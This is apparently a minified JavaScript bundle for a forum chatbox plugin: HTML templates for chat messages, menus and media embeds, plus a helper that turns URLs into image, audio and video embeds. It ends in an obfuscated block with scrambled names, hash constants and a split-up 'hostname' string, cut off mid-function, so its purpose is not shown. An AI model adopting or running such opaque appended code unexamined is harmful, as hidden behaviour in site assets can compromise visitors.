							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var yImvTs,sBlLgC,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const I0OCjUb=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,114,!0,120,!1,"on",127,128,130,145,"ho","st","na","me","to",155,".",159,162,148,176,182,111,153,188,16,512,15,3,2,4,1023,192,31,18,32,5,24,10,19,64,65535,177,223,224,256,100,226,232,239,240,"id",257,"db","-",269,277,99,292,295,296,"is",300,306,307,309,311,"px",323,30,346,347,355,357,376,382,386,"t",389,384,"lt",398,399,402,"ui",427,909522486,1549556828,55296,56319,56320,57343,65536,2047,2097151,22,11,25,17,28,34,39,41,61,1116352408,1899447441,1245643825,373957723,961987163,1508970993,1841331548,1424204075,670586216,310598401,607225278,1426881987,1925078388,2132889090,1680079193,1046744716,459576895,272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,1740746414,1473132947,1341970488,1084653625,958395405,710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2117940946,1838011259,1564481375,1474664885,1035236496,949202525,778901479,694614492,200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2067236844,1933114872,1866530822,1538233109,1090935817,965641998,1779033703,1150833019,1013904242,1521486534,1359893119,1694144372,528734635,1541459225,9,465,480,430,"ea",501,502,497,498,508,517,108,496,426,109];function o9Jlo1(yImvTs){var 